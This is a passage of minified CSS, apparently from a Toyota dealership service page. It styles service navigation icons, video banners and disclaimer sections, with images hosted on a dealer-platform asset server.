.sd-btn{display:block;float:right;height:45px;margin-left:25px;width:45px}.sd-wrapper .sd-social-links .sd-facebook-icon{background:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/icon-facebook.jpg?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 0 0}.sd-wrapper .sd-social-links .sd-youtube-icon{background:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/icon-youtube.jpg?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 0 0}.sd-wrapper .sd-social-links .sd-twitter-icon{background:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/icon-twitter.jpg?auto=compress%2Cformat&ixlib=php-1.2.1) no-repeat 0 0}.sd-wrapper.sd-product-info-page-wrapper .sd-content-wrapper{padding-top:0}.sd-wrapper .sd-content-wrapper{padding-top:60px}.sd-wrapper .sd-content-wrapper .sd-hr.sd-hr-sm{display:none}.sd-wrapper .sd-content-wrapper .sd-hr{background:#e7e7e7;border:0;color:#e7e7e7;height:1px;margin-bottom:0;margin-top:0}.sd-wrapper .sd-content-wrapper .sd-content{background:#fff;text-align:center}.sd-wrapper .sd-content-wrapper .sd-content .sd-h2.sd-intro-title-underline{border-bottom:2px solid #c00;display:inline-block;font-size:24px;font-weight:300;margin-bottom:23px;padding-bottom:8px;text-align:center;text-transform:none}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro{padding-bottom:4%}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-h1{font-size:36px;font-weight:400;margin-bottom:30px;padding-top:20px;text-transform:none}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav{text-align:center}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper{width:100%}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list{clear:both;display:block;margin:0 auto;width:100%;width:auto}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li{display:inline-block;height:200px;margin-left:10px;margin-right:10px;position:relative;text-align:center;width:150px}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a{font-size:14px;font-weight:400;left:0;position:absolute;text-decoration:none;text-transform:uppercase;top:0}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a:hover{color:#000;text-decoration:underline}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a:hover .sd-circle-icon-title-takata{text-decoration:underline}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon-title-takata{color:#c00!important}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon{background-size:contain;border:3px solid #000;border-radius:75px;display:block;height:150px;margin:0 auto;width:150px}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-schedule-service{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-schedule-service.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-service-specials{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-service-specials-and-coupons.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-toyota-tires{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-toyota-tires.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-brake-service{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-brake-service-and-repair.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-battery-service{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-battery-service-and-replacement.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-oil-change{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-toyota-oil-change.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-national-promos{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-national-service-and-parts-promos.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-find-genuine{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-find-genuine-toyota-parts.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-parts-specials{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-parts-specials-and-coupons.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-order-parts{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-order-toyota-genuine-parts.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-genuine-accessories{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-genuine-toyota-accessories.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-yakima-accessories{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-yakima-accessories.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-fluid-replacement{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-toyota-service-fluid-replacement.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-cabin-filter{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-toyota-cabin-air-filter.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-engine-filter{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-toyota-engine-air-filter.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-oil-filter{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-toyota-oil-filter.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-wiper-blades{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-toyota-wiper-blades.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-takata-recall{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-takata-airbag-recall.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat;border-color:#c00}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-toyotacare{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-toyotacare.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-toyotacare-plus{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-toyotacare-plus.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-toyota-complete{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-toyota-complete.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-collision-center{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-certified-collision-center.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-rent-a-car{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-rent-a-car.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-express-maintenance{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-toyota-express-maintenance.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon-title{color:#000;display:block;line-height:18px;margin:10px auto 0;text-decoration:none;width:150px}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a{margin:0 auto;position:inherit}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-tires{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-tires.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-brakes{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-brakes.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-batteries{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-batteries.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-oil-filter{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-oil-filter.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-cabin-air-filter{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-cabin-air-filter.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-wiper-blades{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-wiper-blades.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-service-fluids{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-service-fluids.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content.sd-intro .sd-circle-nav.sd-find-toyota-genuine-parts .sd-div.sd-circle-nav-list-wrapper .sd-ul.sd-circle-nav-list .sd-li .sd-a .sd-circle-icon.sd-circle-icon-engine-air-filter{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/circle-icon-pic-engine-air-filter.png?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat}.sd-wrapper .sd-content-wrapper .sd-content .sd-full-width-image{padding:60px 0}.sd-wrapper .sd-content-wrapper .sd-content .sd-full-width-image .sd-img{width:100%}.sd-wrapper .sd-content-wrapper .sd-content.sd-ads-wrapper{border-top:1px solid #ddd;padding-bottom:50px;padding-top:80px}.sd-wrapper .sd-content-wrapper .sd-content.sd-ads-wrapper .sd-img{border:3px solid hsla(0,0%,50%,.1);width:100%}.sd-wrapper .sd-content-wrapper .sd-content.sd-disclaimer-list-wrapper{padding-bottom:50px;padding-top:50px}.sd-wrapper .sd-content-wrapper .sd-content.sd-disclaimer-list-wrapper .sd-h4{margin:0 auto 10px;max-width:960px;text-align:left;text-transform:none}.sd-wrapper .sd-content-wrapper .sd-content.sd-disclaimer-list-wrapper .sd-ol,.sd-wrapper .sd-content-wrapper .sd-content.sd-disclaimer-list-wrapper .sd-p{font-size:12px;margin:0 auto;max-width:960px;text-align:left}.sd-wrapper .sd-content-wrapper .sd-content.sd-disclaimer-list-wrapper .sd-li,.sd-wrapper .sd-content-wrapper .sd-content.sd-disclaimer-list-wrapper .sd-p{margin-bottom:10px}.sd-wrapper .sd-content-wrapper .sd-content.sd-disclaimer-list-wrapper .sd-red{color:#c00}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper{padding-bottom:0}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-toyota-protection.jpg?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat;background-size:cover;padding:20px 0}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-bar-bg .sd-video-thumb-wrapper{height:60%;margin:0 auto;max-width:622px;padding-top:.5627%}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-bar-bg .sd-video-thumb-wrapper .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-toyota-protection.jpg?auto=compress%2Cformat&ixlib=php-1.2.1);background-position:50%;background-repeat:no-repeat;background-size:cover;display:block;margin:0 auto;outline:3px solid hsla(0,0%,50%,.3);padding-top:56%;position:relative;top:21.2766%;width:100%}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-bar-bg .sd-video-thumb-wrapper .sd-video-thumb-link .sd-img{display:block}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-bar-bg .sd-video-thumb-wrapper .sd-video-thumb-link .sd-video-play-button{left:calc(50% - 32px);position:absolute;top:calc(50% - 32px)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-toyota-protection .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-toyota-protection.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-toyota-protection .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-toyota-protection.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-toyota-tires .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-toyota-tires.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-toyota-tires .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-toyota-tires.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-brakes .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-brakes.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-brakes .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-brakes.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-battery .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-battery.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-battery .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-battery.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-oil-change .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-oil-change.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-oil-change .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-oil-change.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-fluid-replacement .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-fluid-replacement.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-fluid-replacement .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-fluid-replacement.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-oil-filter .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-oil-filter.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-oil-filter .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-oil-filter.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-wiper-blades .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-wiper-blades.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-wiper-blades .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-wiper-blades.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-express-maintenance .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-express-maintenance.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-express-maintenance .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-express-maintenance.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-toyota-care .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-toyota-care.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-toyota-care .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-toyota-care.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-toyota-complete .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-toyota-complete.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-toyota-complete .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-toyota-complete.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-certified-collision-center .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-certified-collision-center.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-certified-collision-center .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-certified-collision-center.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-rent-a-car .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-rent-a-car.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-rent-a-car .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-rent-a-car.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-takata-airbag-recall .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-takata.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-takata-airbag-recall .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-takata.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-genuine-accessories .sd-video-bar-bg{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-bg-genuine-accessories.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-type-genuine-accessories .sd-video-bar-bg .sd-video-thumb-link{background-image:url(https://bucket.dealervenom.com/assets/oem/toyota/tdds-pages/video-bar-thumb-genuine-accessories.jpg?auto=compress%2Cformat&ixlib=php-1.2.1)}.sd-wrapper .sd-content-wrapper .sd-content.sd-video-wrapper .sd-video-contrast-pane{background:hsla(0,0%,100%,.7);height:100%;max-height:500px;padding-bottom:60px;padding-top:50px}.sd-wrapper .sd-content .sd-product-info-section{padding-bottom:60px}.sd-wrapper .sd-content .sd-product-info-section .sd-aside-image{text-align:center}.sd-wrapper .sd-content .sd-product-info-section .sd-aside-image .sd-img{display:inline-block;margin:0 auto;padding-top:15%;width:107%}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content{text-align:left}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content .sd-h1{font-size:32px;font-weight:400;line-height:1.25em;margin-bottom:-45px;margin-top:15px;padding-top:40px;text-transform:none}.sd-wrapper .sd-content .sd-product-info-section .sd-product-info-section-content 